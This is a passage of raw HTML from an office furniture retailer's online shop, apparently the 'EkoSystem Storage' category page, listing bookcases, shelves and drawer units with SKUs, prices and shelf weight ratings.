			<li id="nav-menu-item-226048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/agile-metal/" class="">Agile</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-175530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/18mm-radius-screens/" class="">18mm Radius Screens</a></li>
	<li id="nav-menu-item-142344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-agile/" class="">50mm Agile Screens</a></li>
	<li id="nav-menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-desk/" class="">Desk-Mounted Screens</a></li>
	<li id="nav-menu-item-222300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/studio50-screens/" class="">Studio50 Screens</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/frames/" class="">Frames</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-226538" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/ascend-tech-adjust-flip-table-frame-only/" class="">Ascend Flip Table Frame</a></li>
	<li id="nav-menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-agile/" class="">Agile Frames</a></li>
	<li id="nav-menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-axis/" class="">Axis Frames</a></li>
	<li id="nav-menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-anvil/" class="">Anvil Frames</a></li>
	<li id="nav-menu-item-190682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/bar-leaner-frames/" class="">Bar Leaner Frames</a></li>
	<li id="nav-menu-item-224309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/disc-base/" class="">Disc Base Frame</a></li>
	<li id="nav-menu-item-224101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/flare-frames/" class="">Flare Frames</a></li>
	<li id="nav-menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-modulus/" class="">Modulus Frames</a></li>
	<li id="nav-menu-item-158298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-modulus-all-black/" class="">Modulus All Black Frames</a></li>
	<li id="nav-menu-item-210696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/plantation-frames/" class="">Plantation Frames</a></li>
	<li id="nav-menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-team/" class="">Team Frames</a></li>
	<li id="nav-menu-item-225320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-trestle/" class="">Trestle Frames</a></li>
	<li id="nav-menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-uni/" class="">Uni Frames</a></li>
	<li id="nav-menu-item-222335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/quickstand-frames/" class="">Quickstand Frames</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-108481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/motion/" class="">MotionOffice</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-141130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-screens/" class="">Screen Components</a></li>
	<li id="nav-menu-item-108482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-desking/" class="">Desk Based Spaces</a></li>
	<li id="nav-menu-item-108483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-collaboration/" class="">Meeting &amp; Collaboration</a></li>
	<li id="nav-menu-item-108484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-presentation/" class="">Presentation Spaces</a></li>
	<li id="nav-menu-item-108485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-quiet/" class="">Quiet Spaces</a></li>
	<li id="nav-menu-item-108486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-seating/" class="">Seating &amp; Ottomans</a></li>
	<li id="nav-menu-item-108487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-tables/" class="">Tables</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-108489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/components/" class="">Components</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-141122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-agile/" class="">Agile Frame Components</a></li>
	<li id="nav-menu-item-141123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-anvil/" class="">Anvil Frame Components</a></li>
	<li id="nav-menu-item-141124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-axis/" class="">Axis Frame Components</a></li>
	<li id="nav-menu-item-141125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-barleaner/" class="">Bar Leaner Frame Components</a></li>
	<li id="nav-menu-item-141127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-cosmic/" class="">Cosmic Frame Components</a></li>
	<li id="nav-menu-item-141134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-seating/" class="">Seating Upgrades</a></li>
	<li id="nav-menu-item-141129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-modulus/" class="">Modulus Frame Components</a></li>
	<li id="nav-menu-item-141126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-brackets/" class="">Brackets</a></li>
	<li id="nav-menu-item-141133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-cm/" class="">Cable Management Trays</a></li>
	<li id="nav-menu-item-141128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-modesty/" class="">Desk Modesties</a></li>
	<li id="nav-menu-item-141132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-shelves/" class="">Shelves</a></li>
	<li id="nav-menu-item-141135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-accessories/" class="">Other Accessories</a></li>
	<li id="nav-menu-item-141131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-worktops/" class="">Worktops</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-238181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/monitor-arms/" class="">Monitor Arms</a></li>
<li id="nav-menu-item-179301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/qzone/" class="">Phonebooths</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-232359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/qzone/" class="">Qzone</a></li>
	<li id="nav-menu-item-232367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/spacepod/" class="">SpacePod</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-230857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-230862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" class="">Clamp on Screens</a></li>
	<li id="nav-menu-item-230863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" class="">Slide On Screens</a></li>
</ul></div></div>
</li>
</ul>


                                <div class="search-bar-container">
                    


    <div class="searchform-popup">



        <!--a class="search-toggle"><i class="fa fa-search"></i></a --><!-- Commented by Ace Caspe 08/19/2020-->



        


    <div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://myolg.online" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="724" data-tax="product_cat" ><form class="aws-search-form" action="https://myolg.online/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d621ddf306">Search</label><input type="search" name="s" id="696d621ddf306" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>



    


    </div>



    
                </div>
                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>





                <ul id="menu-top-navigation" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-209102" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.officefitoutcalculator.com.au/" rel="nofollow" class=""><img alt="fitout-calculator" src="https://myolg.online/wp-content/uploads/2021/05/Fitout-Calculator-Icon.png" height="50%" width="50%"  style="width:13px;margin:0 4px 0 2px"> The Fitout Calculator</a></li>
<li id="accordion-menu-item-225911" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://myolg.online/showroom/macparkv2/" rel="nofollow" class=""><i class="fa fa-eye"></i>Virtual Showroom</a></li>
<li id="accordion-menu-item-132254" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://officedesigner.net" rel="nofollow" class=""><i class="fa fa-object-group"></i>Floorplanner</a></li>
<li id="accordion-menu-item-109256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/lists/" rel="nofollow" class=""><i class="fa fa-list"></i>My Project Lists</a></li>
<li id="accordion-menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/account/" rel="nofollow" class=""><i class="fa fa-shopping-cart"></i>My Account</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/account/" rel="nofollow" class="">Account Dashboard</a></li>
	<li id="accordion-menu-item-42111" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/account/view-order/" rel="nofollow" class="">My Orders</a></li>
	<li id="accordion-menu-item-42114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-tracking/" rel="nofollow" class="">Order Tracking</a></li>
</ul>
</li>
<li id="accordion-menu-item-103705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/about/" rel="nofollow" class=""><i class="fa fa-briefcase"></i>OLG Office</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/about/" rel="nofollow" class="">About Us</a></li>
	<li id="accordion-menu-item-42113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/contact/" rel="nofollow" class="">Contact Us</a></li>
	<li id="accordion-menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/terms/" rel="nofollow" class="">Terms and Conditions</a></li>
	<li id="accordion-menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/privacy/" rel="nofollow" class="">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user"></i>Log In</a></li><li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user-plus"></i>Register</a></li></ul>

            </div>





            <div class="header-right">


                <div class="side-bottom">


                    




                    




                    

                </div>


            </div>


        </div>


    </div>


</header>
                            </div><!-- end header wrapper -->
        
        
        

    
    <section  class="page-top page-header-1">
        
<div  class="container hide-title">
    <div class="row">
        <div class="col-md-12">
            
                <div class="breadcrumbs-wrap">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online/shop/"><span itemprop="title">Shop</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online/product-category/storage/"><span itemprop="title">Storage</span></a><i class="delimiter"></i></li><li>EkoSystem Storage</li></ul>
                </div>
            
            <div class=" hide">
                <h1 class="page-title">EkoSystem Storage</h1>
                
            </div>
            
        </div>
    </div>
</div>
    </section>
    

        <div  id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

            
                        <div class="container">
            	                        <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-md-9">

                            




	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">




		




        




		




            <div class="shop-loop-before clearfix">


			<div class="woocommerce-notices-wrapper"></div>
<form class="woocommerce-ordering" method="get">

    <label>Sort By: </label>

    <select name="orderby" class="orderby">

		
			<option value="date" >Sort by latest</option>

		
			<option value="price"  selected='selected'>Sort by price: low to high</option>

		
			<option value="price-desc" >Sort by price: high to low</option>

		
	</select>

	
</form>    <div class="gridlist-toggle">
        <a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
    </div>

<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">

            
                <option value="36"  selected='selected'>36</option>

            
                <option value="24" >24</option>

            
                <option value="12" >12</option>

            
        </select>

        <input type="hidden" name="paged" value=""/>

        
    </form>

	</nav>

            </div>





            <div class="archive-products">





                
<ul class="products grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1">




                    




                    




                        
<li class="product-first pcols-lg-first pcols-md-first pcols-xs-first post-134488 product type-product status-publish has-post-thumbnail product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine first instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_mobile_bookcase_drawer_unit-og_ekcd/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134488" title="View Cart"></div><div class="inner img-effect"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2018/12/EKCD_C-400x300.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://myolg.online/wp-content/uploads/2018/12/EKCD_C-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2018/12/EKCD_C-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2018/12/EKCD_C-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2018/12/EKCD_C-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2018/12/EKCD_C.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /><img width="2598" height="2598" src="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Mobile-Bookcase-Drawer-Unit.jpg" class="hover-image" alt="" decoding="async" fetchpriority="high" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_bookcase_drawer_unit-og_ekcd/" data-quantity="1" data-product_id="134488" data-product_sku="OG_EKCD" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_mobile_bookcase_drawer_unit-og_ekcd/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile Bookcase Drawer Unit</h3></a>
    


    <div class="product-sku">OG_EKCD</div>    <div class="description">
        <p>Drawer unit for EkoSystem mobile bookcases. Available in Studio White or Charcoal.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="105"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_bookcase_drawer_unit-og_ekcd/" data-quantity="1" data-product_id="134488" data-product_sku="OG_EKCD" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="post-134493 product type-product status-publish has-post-thumbnail product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine  instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_desktop_shelf-og_eksh/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134493" title="View Cart"></div><div class="inner img-effect"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2018/12/EKSH_C-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2018/12/EKSH_C-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2018/12/EKSH_C-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2018/12/EKSH_C-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2018/12/EKSH_C-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2018/12/EKSH_C.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /><img width="2598" height="2598" src="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Desktop-Shelf.jpg" class="hover-image" alt="" decoding="async" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_desktop_shelf-og_eksh/" data-quantity="1" data-product_id="134493" data-product_sku="OG_EKSH" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_desktop_shelf-og_eksh/"><h3 class="woocommerce-loop-product__title">EkoSystem Desktop Shelf</h3></a>
    


    <div class="product-sku">OG_EKSH</div>    <div class="description">
        <p>Desktop shelf for EkoSystem desks and tables. Available in Studio White or Charcoal.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="114"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_desktop_shelf-og_eksh/" data-quantity="1" data-product_id="134493" data-product_sku="OG_EKSH" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-203600 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage-eko product_cat-storage last instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem-mobile-bookcase/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-203600" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2018/04/EKMB_W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2018/04/EKMB_W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2018/04/EKMB_W-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2018/04/EKMB_W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2018/04/EKMB_W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2018/04/EKMB_W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=203600" data-quantity="1" data-product_id="203600" data-product_sku="OG_EKMB_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem-mobile-bookcase/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile Bookcase</h3></a>
    


    <div class="product-sku">OG_EKMB_W</div>    <div class="description">
        <p>EkoSystem mobile bookcase. 18mm melamine panels and 25mm top with matching PVC edges in Studio White</p>
<p>&nbsp;<br />
<strong style="color:#ce0037"><br />
EkoSystem shelves have a weight rating of 25kgs (per shelf).<br />
<br />
LIMITED STOCK AVAILABLE. Please contact an OLG Account Specialist for availability or possible alternatives.</strong></p>
<p>&nbsp;</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="210"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=203600" data-quantity="1" data-product_id="203600" data-product_sku="OG_EKMB_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-lg-first pcols-md-first post-134459 product type-product status-publish has-post-thumbnail product_cat-system-eko product_cat-storage-eko product_cat-tmsax pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine pa_size-option-1200mm pa_size-option-1800mm first instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_bookcase-og_ekb8/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134459" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2018/12/EKB818_NOC-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2018/12/EKB818_NOC-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2018/12/EKB818_NOC-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2018/12/EKB818_NOC-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2018/12/EKB818_NOC-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2018/12/EKB818_NOC.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_bookcase-og_ekb8/" data-quantity="1" data-product_id="134459" data-product_sku="OG_EKB8" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_bookcase-og_ekb8/"><h3 class="woocommerce-loop-product__title">EkoSystem Bookcase</h3></a>
    


    <div class="product-sku">OG_EKB8</div>    <div class="description">
        <p>EkoSystem fast assembly bookshelf with 18mm melamine panels and 25mm top with matching PVC edges. 5mm back. Height adjustable shelves included. Choose from Studio White or New Oak/Charcoal combo.</p>
<p>&nbsp;<br />
<strong style="color:#ce0037"><br />
EkoSystem shelves have a weight rating of 25kgs (per shelf).<br />
</strong></p>
<p>&nbsp;</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="263"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_bookcase-og_ekb8/" data-quantity="1" data-product_id="134459" data-product_sku="OG_EKB8" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-134478 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine  instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_mobile_bookcase_caddy-og_ekcb/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134478" title="View Cart"></div><div class="inner"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2018/12/EKCB_C.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_bookcase_caddy-og_ekcb/" data-quantity="1" data-product_id="134478" data-product_sku="OG_EKCB" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_mobile_bookcase_caddy-og_ekcb/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile Bookcase Caddy</h3></a>
    


    <div class="product-sku">OG_EKCB</div>    <div class="description">
        <p>EkoSystem mobile bookcase caddy. 18mm melamine panels and 25mm top with matching PVC edges. Available in Studio White or Charcoal.</p>
<p>&nbsp;<br />
<strong style="color:#ce0037"><br />
EkoSystem shelves have a weight rating of 25kgs (per shelf).<br />
</strong></p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>263.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="263"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_bookcase_caddy-og_ekcb/" data-quantity="1" data-product_id="134478" data-product_sku="OG_EKCB" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="post-134454 product type-product status-publish has-post-thumbnail product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine last instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_credenza_bookcase-og_ekb16/">

